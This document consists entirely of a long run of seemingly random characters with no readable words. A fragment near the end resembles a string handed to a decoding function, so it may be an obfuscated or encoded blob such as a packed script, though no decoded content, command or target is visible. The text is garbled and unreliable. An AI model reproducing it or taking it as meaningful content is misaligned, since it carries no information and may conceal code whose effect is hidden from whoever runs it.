.EAhhw0hahtba.\/jno.u0Do..gihh.tEu.pShH..g.CS.S1Dr..hthrvtg0h.ACyhS.IeIhhj.iJ.IIChhr.IJr.cuh.ox.uIJuE.SI.hEAg.yo0A.gpIhh7.44ohhqCh.h.D.xEtk#Di.0E.JcIIgoE.h.LE8hjDIoBfc0MkCTJuCn.hAAhghE.gM.JwJoch.%iAJ0.EJ.IxJr...pCIhhCrh.jJJutuIrhi0z.E.Iclw.ho..rC2J.N.AgNAIIngsh&DEgr..EtE)0t.pA.f..sh.MCuhhoJ...JEN)wrhEpIvhrA).t.ChES.J.N\/AjNhILnosJ&nENrD.JE.y..g..AJm.iz.0ECh..DEED.ofb"hrAC.h.hhhhS.unJ2J\'.x....Jg.0..Jd.I.I:rrAJ.ut0&hoSNshAnI.EAhgcDh..Nu.o.4.h.IwJh*zJ...*A..Cq..oc6(*IJ.EoXEtohA.hy...rEJrCnM....I.hJ.JxChCqc...Cy.ynu.%I.gIgy..hM..uChhF..dhhWghiuN+..hh&r..qsjhhu.f.,.g..0wu.pk.0\/JhhxS.kNgr.....q..h.SA1nou>D)tJvJ#g.oCJvEngz .IIgy.uhtuhr.h...TIarosh&...iJCHh..Cb.hjjhiJN.iumojIh\'.gI)IJDs.p..JAI]NCQw0JDg.yig.rsJDJoCs.gg.JIyrfA.nNuoC%.N..5..DqiS2gJy.Cu.j.AA..Js..dgiJJl7IJh*Ah2kqJhgAE2yhAgk.h.iIIuACtBh1tkCrl. g.y .zIhh.k4&.tINrhAu..#I%hzgwvmot. JwhhohJgyz.0.#M.r.sDCvEqhIiJJI..r`..svADsy.#gvDguyhggc%h.hg8v6.\/.vI.5..h.hA1D.uQh\'.J.IE.rz.I.w.gI.h(gbg3zvtN#jNEh.uSg.SRhz.M.kI.hc.i.Ashg..XCk. ..A9.Sr,.EsCDcEuhtgM..Dbhw..C..I..Ikn.hh..wuDnBS4r.bm[tp#9.g.rEJhJDz.NkCiJAgEZ.g..wD.yCN.J.CAo.u.gIRhDAC..sND.0krt.hISyAyyhkis.;..M.hkshDJoI.IaJIh.uSh.bDIuwhJyAu 0rD.u.g.S.h.A.dJS.0hr3.\/N+&n..i8ypCh.4.7gC.ho.D.EzT.hAnJh..n1J&cwi.giJhg.sc0hEzhmpgg.Epm&JoA%z..mJ.c4h.Dg.hA(gEI.uou.h.hI\/.rTIAwC.hs.).u.w.JarI*I0.DyEg5ggysC..$.JgIigC.hAIhyw.h08IFo...g.hmD....\/IzhD...D2.2ohI.)gcC)hgwh\'J0riIN*\'.h..ugVuvDg.D.u.IgEhEIEhjgJkTok%J.\'NC.DMfAgJxuz.6oACg.wgrihhhA.h.Ivhhqh.Ts.IEoU.8gh)J.p....g.DA..3okNNbIsh..gh.roEuph...IEhrN.h.g\/r.0w..tmsg_.Jph&Aowh9wEpC.SEJd.06kBTEugnwh..\'xur...p.I..Jg.h.IEE%gaJIhhAnsuDr.tMhu..A.hahAMaJg1%D.ACwr.JMuxnb.CS.%CyVNJ.rIo.h.jo2E4.x.CcgEDl..J9c&JxChwy)hutoCasIvf.hEj..wI.hIArIAk.MoI.DgbgvhCEhI.rJ.Jwuh.r.Dhu..hCv.D.tIih..gxCu.r.jrr).Mg1y.S4.lECy.ZE..CrIE\/duIsha..qJ.hCwgaysiag\/JvophhwJhwD.DIV.r..s).r\/ b.hIE\/iCDx9IztEyC..w7J.ys.I.u.g i70 .AyC.hIChAh..hNCh"\'JAMi.hfyJ.\\5.IJIh..Suhryr.t4iE.tC.hy4.II.%C(z.yCro.Ed.I.JJ0cign.wEkb\'h.l.&E.uiCyuh..rbJhrjEig..cb.D*uhCrE\'3v.u$pInohBzJtA#hiCkoE.d(IJpEjohijahclE.k.aAJNg&J.A.sI.h5.tIio\'.6S3h.yl.v4e.Jh..k.Ay#..I"%o.h..Ehd..ASjirC.hCowIJ.pA%n+uJ.*..Ig..gIrSNuI.hE.AIhECII.hCDCA.J.qgIhg..SNi)C.h.z72Dhr.lg.C.hw\'Jug0AiE.hAu.82fhg.ogDh2.D.M.Aghd.hJ.fTnAhiN%i.J.46.%zgrE..gaJErIA)rrt.w.t.gDhu.JhIJh$j7jB9.zJ.Ah.iyhh\/.nA.AIJuugJi.0s..iz.hIJh.oJhow.j..r.Jg%ih.MIgvwD.waa.sEar.gJ.hJwy#uDM..\/gk.hjooo&A%sJyr.Cl.rM3IgMko8"0=.CSJ.JAg..EJACsCDu.7Sw\'J0oiA..Ak.E2.hJ.0g*h.E\'hIiI.gCAJSrhsD&AI6hhSJA3ShNh\'J.JIhuhg.SzJ0.I.JI.IksR.sC.hJ.EcwhzzQig#..EI"Ilh88hg.%.yvhDvkuy.hI..u.NCgrugAN..DM&u.....aIEbuk.Cx0r..zl.I]nCAIzou...oh.Di.hh.8...J.8aJEhIzhg.k8Ch.qg. .IAhvJC.z&hDk0.EM*ug.AIui..p.J0.Jqhu..ohC@...pInhI..w.hklhIg..AtC`hhp..)giJ7hv..cp.2yw%uE.hS.\/ShhJsqJiuI..TA.CMJJJhh...hg.kwACEh.CguiDhoI4e*C0A.AggCl.JDjhdh)u..q..WtEr%.C.J8rg.%aChC.hhtzi.j..C1.oo0.htygh..ggchE.JEm...hhuhJy.h0...t5.Iwn4gwCJD..MJ\/ihh)x.k...chDCk oah.tk.D.g.pIIoA.h.)Isih..D..hiEA..y05uDn3rrIunIJ,.g.y.gJkTk.D.J1DnCj09EzJ.ghhqth+vy.nMouhlJhzkhibgA\'.h..C....Ah0mh..rin.xIhrhu3DE..aASz.JagID.r.EIJIht*r!w.kgJh...hDv...Jog.EyJCEC..D.tf...cro.CJEizguIwErwI4h.ouhh.oih0hvg. ...rAAn$nhr...c.h.ihhZ.D.IIChnhl.u\/K..xhqg..w.k.zh9.swIz%E1IxJh...C5xu.JM9.V.uE.zCk.!$.rk.i..Ja..2nElgJr.g....7h.Sq4.I5O)u|xdA.D.ADv.J.koIDgEgzWkr!D9.tJh=jCu.\/J.E.JgJhArCxp...h9Js.IJ%U1vnD.49 rrJEhAxguclI3EhDzyg2z.or..dhAikjrD.hc%hui.Ju5DJ0.g.h.h9h..qJ..57riJJh.xA.hwEkJv)9JsJI.%h1ExMhr. C0xk.J.i9.oh.\/.h...v.J2.yvohzDu.w%rDIAhk.h.2Jgh.xhu.l.\/ph*z8gCzooC.CdvA0krri..8khii.hgyhuJn@l.J.fic.ho.9\/wxh....9hs.II%h1.xJhm.jD..TE)...w1unhTJCiuh...sJIhh..JjEB.SCwe%.JzIi....I.hM.IAugp..ACI#rSvr2ahIJi:j@u..kI.uwgui.DLCwqCmCErwu2gizhhkJ.DC.ou.Cs..&C9D,C.pmC!JphgpChs.Jh.jk...iISgJ.J6.gwvJj%CCICE,DhDAhwA&IhoQ.n.u0J.o..w...w.ghh1.3I.Dh9.v0uirbN.M$h..h42..iih.vJDgDbC!hiih.b.Hg`jIwr.sw.hgDhohoM.NS.hhI.vQ.7.CCIk..Jizk.CE..\/inJghrr..7r.N0.r.SwhwhC.Tpofgegh.E.DJh..!I hJ{Ihi.MCA#qT.rJauIDykjgua.JICuJpwCIkIChEgJrhDEIc.onDg0.h.rE%E.SS@hJoo..A.EnvNqSghhJ.JC\/D.CChdf.chCgJE.hp\/hJ.Ag.zQ0..v.*1NI.agfJcg.1CVhMygD4g6wEwC.C.ffb...EAkg.iohgvw.wh)}t4s.iSvh.zIDQDA%.gzh..k7h.h0hrrjhgHrI.Jixric.Co.hD..A..gniu0Q.fC.qNTJDghI.JE.\'Jkgz&rJ.hghh..u..pM0J..kh.niDjJi hJE.d5EozpSNe".rxhk2.AdCvslwr..CEw.g..MyAJsDykmh\/hbzhw..a.Sr.\\a.I"i.j.uhI&Thg7i D0hCE.IkrIA!kciwzJojoE.!Cuh*I.5CIka.k.CC.kISkuM..Iz.D.9jvgu=hI..i.hC.Aghz.zxE.y0\/D\/S..4zC..CCrhJ.yigI6ihhIi0gv.35C.Jiv.dI.hh\/\/\/h\/M+.hoIhIJh.l@I6iI..Jnh.au.D.VDE.(8A.byJr7oE.0JhwhDI.kys.h.qgIzAIIgA.IkA.DgyI.f..Eo0iihrzNu\/CEz.CIs_uDCJh9IEhguJCihaI.hh.h..0g..nrgajy.8srChhC.hq.9.Sg.mI.hYxhI.upgMwuwgdnhJEuIEzn.J.z.hhrj0hLgCIgh..z..Edhg..CLriChMEhwuhg8C.hC.Bggyj.hChhMIwrh2.hiw.IEhdgAzvpo2hhDuDDu.hs&w....I.JCghEIJg..7thhJI.hJo.hh.hEr.qwE.Rs.huag0gDkgCzAh.uADYgiywhEnur)oCgno.u.(J3u.5.w.w.CJ\/...gJC..hhwIgAhy.JMyfq.0.DJ.C1CJ%.:EAq)o`d2.r.JEJJA.Jh4n0h+J\'.(@3h...E.E.JJh.kpM1JJCJ)JwghCJ.AC.Ps*...SD*h..wgkLFJRhwJTC.r6hMJh.J ehh*C3)wDwh.JpA J.JjhgJzJA.JShYht.QTHJ!AJChht.l.JCJDJ!wC.$IwJh.oJ0JDrt..M.\/gM.h.J.AwJyzJzDDhchJJ.rlA&.9IzrE[JDJy.2J&C$CShtph:gAv)J`\/2.v.JuJzAzJx4h0i+.\'I(.3....Nh.uC,..gJh.ob.=.!WDc0\/huJJAJDJJEJJbIh..wJJJ\/i.ubTJ.\\6IM.hEJhehh=C.).D.hkJwA.JWJJh.j@NIV.haJJh%JgJgJgCrBEwE..C...JCJ.Jowg..IlJgshU.)gD2hRJEgr.igx7g$J) C.Jtup.=8h.CA2JJMuE0JgJ0.JJxCECMhCJ.J.J<JuJJNhJEJrAuJk4.0:+c\'M(r3J.w.h5.uA,Ep.1fJ.JhJ!g.CD.g.%JgAEDAJnJ*bhhg.CJkJRjuJpu3JJsk.IwA7J.ywhJo3i.JE.\/z"C@.L..1JrJq.uJIh.JkJAJgCSBIwt.yEh)IMo5h6kM.J.J..)ECUJ)hD.hwJhg..,g.7h$r)JCDJhuC..8Il\'&P9ukJC.Ka4hhz!7JI..I.:)Ah)z`j2.CME.*M+u)iJDJeJJAJJ.y(uXr6nhuz,Ekug81sJJJkJpg.C..h..J2AgD.JIJ.b.hh.cJrJ%lEugT8.x6gMShhJCe,h.C.)JD.hhJhArJhJLh.xhNSV.rEJzh|JgJhJvChBwwJ.Y.shDrCMr5r6JM.JtJJ..cNUh)ADhhCJ.g4.Jg.7K$J)4CJJ(u..p8CzJk.&w9.p\/EgJ\'JM.IJICMC0r.JhJrJ.JEJ..5C.EJ*h+S)hJ.J\/JrAAJkyDuJr..MJf.=pz1rJiJIJ5gkC..Ma.P.*4..SJ*u.jwJkQFpR.w3Th.J6.Mph.JweDhiCA)JDJhDJ.ATJkJEhuJhJI.AyUY\/t.QgH.!hJjhhtAhhvr).MN5.6.MCJgJg.g0qUD)zDxhwJ.gj.hgh7+$J))C.JhuA.A8uv.ADJJe.EgJ.Jg.fJDCvCCr.JIJ.J.J`J.fkJ)JJACJ.4.0J+h\'%(w3E.tC.&hNIVgCJhoo)CCKs4.hD!JJ.CJ#yJhAhD+J.J.bDhC.JJhJDo.uirJUw)CDAhkJ.gh.7gh7D$o)hChJ.uC..8.k rIu4,CoErhY.tMQ.HJ!KJ.hEtrh\/gu-EAh)h`s2..3EgT..)6sM.hiJ.eghrCI)IDkh.J.AyJ.JHhiJ)hJ9jg.k.1zJcJMJhgsC)..khh.k.rEMs5h6 MgJhJg.8.J..SsEg*y+r)"JJJlJzA.JSy.uw....JhJ.Cr...gE.J.JM.hJrCyC..g.g.zJhANDsJnJ.bJhJ..JxJopJ..J.Jor..sMA\/CMIhgJMAhJ6zIzJDjc.Jh.2Ehrru.,Njg.MJrhlJiJIJnCwBhw....S..JIJUJAJ.JIpJh.JIuJJ.s..DwJ7D.hwJJ93+.JE!\/."I@ILhqlrAJuqD.DJC.hbc=k!yDM07hA.I.C. JAJ+J\'wC..I.J.j..hS.E.*x+D)hJ*JrJCAgJ.y.uox.hLN.VEyhhYo.CbKh4.hJ!uJJCw.J.JJwAhDuJuJAbJhg.KJUJ1ruuErJUJ)DD$hTJ.g0.rgI7z$I)JCaJguj.k8My..s.JJh.noJr`YjtJQ.Hk!lJhh.t.hEy7JhJ:JuJhJNvJhoJruIJJsM..wx7g..whJM36.nEC\/J"x@JLNwrrVJIwJ.nJr.(bJ=.!.DJ0\/hJ...s.rJEJAJxw.. IoJ.y ..SDE(*I+\/).J3JAJnAMJpy.uw...hJgJ.DujIhjouCJKh4Jh+!9JwD..g.JJgAzD9J3Jhbhhs..J3J.so..JyJIri.rMh\/wMJhEJyA.JyzIzkDMchJJNJ.r.JJ.NC.zJvhAJ.JrJDC8BiwD.hNEhu-hAJ)+` 2..hEATw..6iM.h(JAeJh.CJ)JD+hQJuAhJJJrh)JChD9ngJk91DJ4JCJ?ghCC.&2EhukgrhM)5h6kM.JcJ...cvhAJ.J)AgJ.4o0a+J\'I(C3M..Dg.hJ$JhDu.f..E.J0JJ.EJxCIC.gJhhohX.*..yS.*J.hwwkEFERh.c.gJhJrr..gMS\/MM.h.JtADJ.zizdD&csJh..k.r2u.,.iT.IJ.h%JqJCJhCJBhwC.y.0gE-bAf).`C2..3E.Tg.u6 Mhh.J+e.huC.)EDhhhJ-AAJ8Jhh.JJhw9DgEkh1.JEJJJggrCA.k8#h\'k.r.MH5x6AMwJtJp.h0IhhJhJJA1JA4y0z+.\'N(53g.MDw..J.J5D.....E.JKJh.tJuCNCu4hhvo.XJ*\/..S%*C.hwrkhF.R.w.r8UN)4DChgJIgh.hgy7p$S)cCrJ.u .s8kE7.hJtICJIh+J.J.JJC.B.wJ.*IuhAJgJ.JoJpJ.h\'h.Jhu.JJss.Jwe79.rwJJ.3E.jE0\/s"u@ILgiJuAJDif.pJR.qb.=.!.DC03hJ.h.J.oJEJ2Jaw..vIgJ.j...ihE&*r+o).JCJhJEAhJhyIuT.k.E]hJhCg.xk.CuKA4JhJ!JJ%C.u.h.JIACD.JhJgbEhu.JJ0JPp0uuJUJhrC..M)\/DM.h.JAAgJzzhzJDCcwJh.AkN..JN.8oAOCtCQhHg!aJ(hNtJhJgkCh:.AD)h`o2...IgTq.I6hMCh%J.euhwC5)rDghoJJAIJcJAhJJuh$9Ag.gh1.JAJCJ>gDCJ..oshSgMrnMh5u6hMwJ.Jg.*kChAJxJ4A+Jh4E0j+\/\'.(N3g.cCg..]hJICE.JkvChK.4whg!JJ!C..DkqXA*7.#S9*C. wIkwFuRhwwJEJ"rg.CMs\/IMrhzJoA.JIzqzEDucxJm.jEs.iJh..I.OwtMQ.HJ!pJ)h.tihJyKhzJhJ)JiJJJ2tfhjJ.uDJhsr.rw87o.hw.JJ3j..E.\/.""@hL u=uVJuuC.;J@.Eb.=u!lDI0ghh.=.%.\'JRJJJIwh.aItJ.jh.3i.E.*J+))hJ.JYJ.A.J.y.uI.7.I]hJhD\\.hkhC Kz4hhC!9JrD.%hJhAhD.JpJCbIhC..J.JIsJuJJSJMr..hMJ\/CM9hhJAAhJNzDzSDLcEJTMhCbuJ,.osOgtuQ.Hu!rJEhTt.hJg.JwJSJhJnJ.zhhgJNuuJAsS..w.7E.)wgJ.3...E.\/h"D@)LI0HuIJE0A.5J..nbg=.!.Dw0&h..J.b.oJsJ.JJwJ.rI.J.yio h0JsJiAwJM4\/0w+.\'h(%3h..DJl.J2.JV.aJhgEDJEJh.hJhCACp...uk.Xq*o.JSx*..swQk.F4R.wJJhJxrh.uMu\/.Mhh.JwAhJhzez.DucgJs..Ey..J%.yI.O.tDQCH(!JJJhpt0h.iAhhJgJfJhJqJg5uhhJ.uCJzsI..w.7i.iwDJu3r.SEI\/A"J@.L06uu6J%6y.qJ..EbE=W!JDA0.hu.E.w.MJIJ5J.wg.oI.J.y...ihEI*.+.)oJTJgJgA.J!y.uNxhJq.kVEyTh6EyJwJM..J8C2CxwwhsJCAIDJJ\/JgbMhh..JwJhvguJJBJ)rI.+Mg\/uMJhMJXAIJ.zsz\'DhchJ\/.wkA.hJ..uo.OxthQJHu!DJ.h6tgh.wwCr:yA$)M`h2..JIJT...6nMhh.JJeJhJCr)JD.huJ.A.JhJ.hr.kNA&J9JgAJ..zbJ=C!3D%0ghI..NNrIMJ5h6)MtJ.J..gE.hNJ.JIAjJ04J0&+8\'A(#3N.0Chg.hJ\\AVJ.r.t0.CoK.4uhh!aJhCJ.h0EXE*@.(S.*S..w.kgFERhwoJMJvrE.JMh\/JM3hlJJAhJgzgz0DgcIJi..EC.hJC.kIMJihDJhJuJ$CoBcwI.A...gDl:hA.)k`o20.IM)Th.H6uM.hEJIehh.CJ).DghqJ.AqJ@J0hS.gN\/&s9.grJC..bg=X!XD.0Jhh.JNIrNM.5I6hMhJIJs.`c.hCJuJhAuJh410J+.\'I(h3h..CI.gJuJ;Ci.u0.CJK.4.hJ!DJJCk.D0.XI*M.YSh*M..wDk.FSR...DhUg)rD.hJJwgM..g.7I$J)JC.J.uI..8rjgDJuy,JjJD4YEtMQ.Hi!hJ.h1tzhgjxD.:8A8).`.27.DM.TA.J6DMJhgJJeIh.C.)\/D.h.JhA.JJJhh..uN@&w9-g.Jw.hbJ=.!zD.0.h)..NgrhMA5S6JMAJgJ2.r0JhJJgJ.A.J 4!0z+D\'J(:3I.aC..DJJJuCC..0wCJKz4Ihh!hJhCh.E0.Xg*D.MSw*D."wokhFzR wwJSJxr0.EM.\/nMqhuJCADJIzuz.DDc.J.MqDDuJ,DIAJIhDJ JgJCCvBswD.oMwhTJ7JrJMJMJAx.hyJhuJJisC.xwJ7..CwgJ.3i.JE.\/."*@gL1yhuAAMJhycN.1uJ0JyJEgDC4.JyDhA.hJ.JEJhwg.&I&Jtyz.gy.E8*A+.).JgJgJ.AAJ.y.u..h.uJIJ.Dk.h0pCgKJ4hhE!uJ0Douoh8J A.DgJzJ.bJhi.tJhJhtuuwJbJJrh.hMD\/ MJhhJ.AuJhzCznD1cJJCNIDPuJ,.oJJ2h.JhJIJbCJBIwh. N8Do:hAt)u`g2e.wMjTj.q6JMzhnJseoh)Ci)3D.huJ.A1J.Jvhh.uNg&t9.g.J3.rb0=J!CDi0.hE.0NprAMg5D6iMhJ.Jh.8kwhCJJJgAMJJ4J0C+I\'y(J36.gDJ.hJ6J+Ds.#0wChKh4xhS!.JkDJ..0hXo*..CS.*..ww.k.F.RuwhJUJJrY.rMI\/xM8hgJCAcJJz.zFDgcDJe.CEv.wJJ.gIDJhhAJhJ.JJCJBgw0.T.J.CD.:JA.)h`u2g.CMhTg.J6`MMh.JCe.hCC.)FDqhEJzA*JyJ2hi.JNT&.9.g.J..Jbr=7!gD.0.hh.hNhrrMh5a6%M.J.Jj.J8!hEJJJJAhJ.4.0.+"\'S(\/3C.gC.).ECdFzihrJhCw.AEAC2K.4.hW!1JbC`hJrrPw*..hSJ*D.wwEkEFhR..DECUJ)CDThJJSgh.gge7.$h)5C.J$uc.E8hkh.CJ%I.EJY.txQ.H0!SJJhJtchJguJ.J.J.JkJ6jIhIu.T+.J6.MvhSJJe\/hhCE)hDAhTJ7AgJ.Jqhh.r.hAsJJkQ.JJD. bg=.!hDy0rhJ.J.r.rJwJ.J.ww.eIgJJjkoCruJhJ*ADJs4h0D+.\'((N3w.0CRlhriEudizAhcJgCg.CExCNK.4ihh!JJJCDp.rIPh*3.,SC*C.JwEkCF.Rhw`JMJ.rw.gM.\/EMahCJ.ArJBzJzvDAc.Jh.rEC.DJI.CIDJ2hJJCJJJ.CkBywJ.A.J.BEf:SAr)E`I22.M..J.uIJhsE.ywi7g.IwIJ)3J.jEJ\/n"N@,LJqhu3nh&.9vgInj13JrJqJJgEC..eqJhhnDr.M05X6 MEJJJC.CsJrDJhJoAhJ.4u0I+w\'py.Cg..I.k\/DhkCyoh.uJ..IJoJ.Jywh9.\/.(.J.J.rCJhJh.uMhni..Iq\'umC2IM.gg.juoJghCDI.i vMChg+r9.hp&us\/&\/ 8Ewyygw.iAx0.xgg..kNyu\/3\/.DkM.Mn5JIr.jC\/Iq8hu7CEhgIyhA\'..zg.rz.8x.s.rk8o.E..C"I.phC9..wrDygDfiIMzr.nh.o[.ww)ChkEp..3S.hglJp.J.hhE.u.2hiih..9J.hJ.JihktwJ.sIth.ghhJkICp...ihgcwCr...hIMhJ)h.^N.IhM=.swhgTrh.ohirh.&JDhC.zi.kh.8gMyrh+.ug*.y.hJhr9nyuJ.*JEh7E.u*2.iJh.k.CgEDJ.hCEIc9o.CDky.:CSw..Dso..wrh+Soh.o%.CAhMwv.qsgCh3.JwJh"MC.kD.A.pghage.oi\'h.fEcaCh.hJAhJT.ph.jygh%IgrJth.hya.gi@.nhhv.3Nh...g7hz.4s\/DCkJ}h..gAjy.JwgDhD+hv.J.sIvhNgCyCwJ.MwJggy"h.kMDclyN4MCh...1vk8.JEh.)i.hEhg.hwJS.hohuI5\/\/n0glyy.JzDShhhhs.h6gf.eghtE.DAhI.JIhh%{phJ.ACI#gTCrJaeI.zNIgg..EyhDECisCmDEugV2.i.\/J.+.sAhh)w\'.h..IDhJ)..ANIIg.Eg3hJk.CE.gtfD0DCC,dJho.Jw.hh..6.g.vhjMCJIJE.DwDzhf.IDAD3ghwuwI.C.Ef0.D..Axg.yCh.vkC.JXhughru.foIDwDj%tg@iuh4IhtSIAg..SwJhCDo.h..IJl1I..kgu4?ou.5wEgJyrhDIJhibJ.fs!.ryhhzI.hhbdS.ghCnh!hDI|vg.3Io.hiCh|h70..cSn8J.+.jC0Iin%.wwz.M.hsJ.EC.htvhyp..I.vJ.E.iE=..yhhuAC.hqgh.gIvhkIA.s.(h.8Ccz.gN.u.!Aofo..AMhhE...g1M.ugI.rJo5h...i.hhg.D.EMw\/.oM)..g.iA#hJVlAIwh0g.hhwh.rJ>y.uj.khrjFuw..IIh.J.MyhhJ}jSdk)C..qCgw9Jew\/.ku.ACy.sM.uA.)IuiS.pIMh.A.vhh.rwoJJChI..w.Wx..IJ..DxJCu\/J.TCu.CMhCpT.hgCJghM.hw.WhiNh.IEhI9h#EgkJyTsCh...IIjrvghgrI.hhJh.I.dI..JDhADu.\/.kkw7C%hJsh.[.hgCgAI.h&JgIEhYgE.hDgACn.hE_ghJSahJIAragygoIyhwJC.C...rI.hh9I#o.cJv.CC!.1.9Ihrgp(JShJ.CwVWgjwhIgh.SDCA*nSJ.gkShhDI.rTgAggI.hoJJ.p.o.hI#hh9Z#hw._hCh..*h&.J@hkC.Cohnt\/injh.Y1zoO0zhJFgI..oJfh1.g0g.v0..xNhI.I"h0oihCwIDpsIDI.D.hI.hJ......sr.wxwhDIirJkh&g.JCehJ.\'..Err.gESfha..cyhCah..A.fz.CAdhA(4w0rczJiJh8naDCh..jM6yru.wCryEAh%...I..y hJJejErMvJgChhEsc*o.CrEivC5ruIr..ISJeyN.J..Ifwlhhwzh.J.n..I.hE.J.n.EIkhJ.wgJh.q>gA#yC#..Eyk\'zAEg.wnIhh. .o.)hJaut.rihI.hNhol...J.Ji.DInIru..hh.A.s...).ua%EEreyA.m.0.I..C.yC...wA.Cku.c.M..d.Cgmr..I..whh.n.Dju.hA..S.h.rgi.sk.h0yz.%6..DruCphh.SoI.rJzg..j0.I.a...JE.h9.8Chdhsgrh.JI7u.Chho.J.w..CvyhDfu)8Jrjwn.jChs..wCuhwkI..M`uc.JsJ.e...AAImgkU%CEhhhEIh.1Kh.&.t.CJu*..D.uCAhcguknrhJ.gEh.l0JkJh.qC.uI\'uhg..ECC.MD.hh.gIghy.EDSuhhi.wiJhirhIuhJ.g.h.Tc\'dJro.AigI3u.gJhC..E)in.JC.JrE..IwihU.iCgh)NhMJCjct&.tvCh0I.wIL%E.gET.ITKnIhu%hAIk1h..YA.uhg&EuyRlb.J8DxghC.JJCuJJAhJy..DIwyv.sE.n4gmhpAoskhJyJ..J.hhDk.JCEA!CTcC.A.Q.E\/I...g.hg\/hSngwkrI.xgwhJ.I.nIr%J.hS.h.\/.hoAhh..yC.Jd.hq+..Mv.CCgdtk.AhN.J.hJh..wg.h.ECcLoNo.fIIhu)MJhhuig&hE.JJihr..I..&.0s...ChC.hi.jJCrFyIug#hg.dNku&vx0h.h..JCM\'0k&ID.iAE3h{zg*hi.jDJ.D0Ah!w0guhh.g8.S2AIkEhA.I04vu%Mka.)JMA..h.ho%.CE.Nh%E.gJMS.CCh..JCEh3c.o.hE.M2hhJ.yJ1r.jgh.I.gAIiiwgyD4. CCJrEu..hrhC.9hhh.jA.g.AI)oJgy.hJESCCqzh..CEzocto.hBwk..hkJ.r.j4hxghg.gJiEgt.JDipg.hJJEr.gig2khggJjA.&.2IkNhI.J.SvCgD.pgM.cJoJhI.w2ChN.pJIrtjJhA4sgh4Cicgw.NDJp..%Chh0rru0ozrSIEuhg,h..2.Ja\/I.IhhInsDIuhhhyNyhdug\'D3ujDWu0c\/o.h .J2ohA.EgghJo.Evih.%IhhygN)EzCiChkAJS.ui.CCaw7rcyrhJAr.6.C.nElh...CnCA.CEuy....EAAEJJhhI.CIJ.C.Is\/.w0oEJyJEJAhhkhDNJhhiI0.%.oC%Jcht.%J6h%EJ.riyku.h!.agSh%JJShAJz.Aiy.hIoCq!.AEJ..k7EJi*C..J.hN..h.s.*C..gCC..NagEr)..D.uDcgt)#u6.#pgJh.ou.IaIE.r..g..A)..o!.gizhk.hwz.FChs\/ykg.hp.kEhcJh.ghhnu.drh.u.D.y9#E.nIdIh%lAus0.aEJvS.E.JEC.gEyz.#h.JAC3kpJIJ\'A.hJh.JrS.DkEhT...h.SArkyh..vkCch\'tlJ.$Ehk..{h8.&tAtAtJ1J.I9iNJ.CJ.hhar.I .hwA.kEchuijEug. rhrI7.syNS..\/.j0pd I.ICChDy.w#2ThH.. h.Cqv+\/ey..hh2I2C 2FhhJ.Et5.\/Jg .g.3JM.h2uwg.h.g..h.h0riEDr.Cw).o yr.:x.0.hC.vEE.z.u9xI .yu..Mg.gg3hhCD I.oIIyq..Mt.\/gh s&f.Sgo2iouh4 j..MA.0gChJD)g. s.I.@.wo)Ch.JMu JhdE.y4..M.fh.c rC.h..*.U.)wShJ gIJhjoDh.. gh2hs...y.C.h..S.w \'ESih..I.h.tuhanIn9I.uwgyCw.. J\'zkJDJ.....hhCkC.JfhIhNgMc qrl..gkkdI.g....ynCCJuthCgsh4h%ngC.Cu.Jgp.8.IEz.MEhhrDC.h.JIAhs.Dwihb wg.E,rpu0.+ Tu.h.gxh..h.CC.hJ...J .p9..Chhu.y.&.Cahoq.J hyAh5....IhJw...ns0.wwHgC g..s).tyWC..FCJh7...J .C.hRygiMCrn.IJshDq0C .hIxh.J.hg..vECd!zghh CJg QJ. v...hIChg Dh..hwh.. J.;.h...J CC%pcD.h. g.JtAaJwD Jyzh..I.M MD%wh.w.D u.paI4hzM #qu.gIfhy9.%h9Jog08yIrI0pCC.ho).ChTE6d.zuh.tciDjJcM.h\/kkA gDIhho&yJAMhJ yh.yAhL A..Ch.h .%D.. M#7..EJur.).h.1.J.J.JhM\/NuhhhI+hSg)h.g.h..j.g.v.C9Dwt.oAI.qIVr2u...hJyJ\'2..Aa.I.J.S.g.(AD..0+.h.E.J.3ho(A.u.kgrCdD3.E.I.q.ri)zC.k.h.C\/buhEE\/Ds.pr...Nf..(c.Dijuug.w...hDrurn.l\/ra.$8wwdIA...m8.rC..MJyJg7 I%h Jwh.L .hhh..... uuJu.g1E. gr\/roh.uC pwgD'),YDC('.VvIK.KKKE.oSO.rg.gIk\/kgZhIEpanE.JmKOC..3CuI\/.Cf3.hcJ..Cp)K.pE.v.hfOA.IA>.vt\/oi.DFDk.K6du.gyJCgi..O.PkFhCKAg.:ptp4vii1^\/EhEzCh.r}A.ngwl.gKo.E:Aghk w.$3gAAjnk0iKerrVqq..OE.>hz r.rhV4.la*E.DU1KKukK7E...hKtopN8KcEgj.h.AhkAKhrggNs.FJrfAjsNyrrD,.Ty.;.F4FngK...8..hS.`KIg.h.g.IJtfVJKEhgu..DK.gJ..f..KcI..IKhJIyF`<IF.k1r,\/Mh2gOhJ..C.KMK. EFJKAMFgJmD uv)K9mJkJVgIrD1NKzJ.3.gIriE.(kJ J&.i.SJJ8v.;09;K" .IOgd.rCJ.dwMK."0KJIA+FHJwFhJI8*\/ :E"Sh.1..?.%J.fyMksi:v".xyIfKh.\/JDfjpr-gg\/r.EA*IBG3z,K.3cDNdcEIo.uJm9gKh.\'.hJAf.wK.[Jhc..sEgJCI}hSJkJAIgoJ3SzNyIEfun-kFhd4rskE\'hK5.yJgcDby*orE1D,n. AhhhJw9 IF..JEJpI8cgwq.r%4Oh$Kc.r.!$.4DC7r#..xvIEC*OyyhI.K%9F\/o`$4\'rJyyqhKOIJ..A.AvpJxceFKJ.8g.K0v$^h.rJ!|pk8hrO#OjuTSEo( yo.DO3JhTev.OYJPI R-&,vhuy)D9hJvJKjnrp#JK.Jo3Jg\'rDEA(I.o]E=g&%)I)69bJ\'J.j<n21..KDJ\'z3.g.r\'EE(.B?rAnple&gkSu3)mO.;.".hk1%.@..J<fKM..E.h:."Cx8Ai.FJOftp+-jghrIEM*A.oNv3J,dg.h82a.IJv9OOI.IJtfpww..JJc4.xEdJ.KIn%3A,xggAOvhuh-.zlc ky\'Jykhj.pJgcgR\/*OrI1k,.gCAKhOJI9tIj.CJ JI.gsKK kCJgKIJ3Ioh@K4JhKOOrJC.IJp00JMcC@uJ.8zYg$|\'.JhKuvh7C#.s9JOEO$AKOvIJFFDkp$k..]Hrr!Ip 8Krr#jxCTDE6(hyy.KOvJ.f.vAOCJCIJRd&.. JJ8g.60J;E"C.iAhlKz.!0MI.w0gJdAJF=JCF<J8FOEg;!"E.4Ogd0rEJ.dTMg.rEdJkO%FkJ..C.AJiKrJKJKmCAhr8rfkF\'g3AKkJ?JEoo.hc 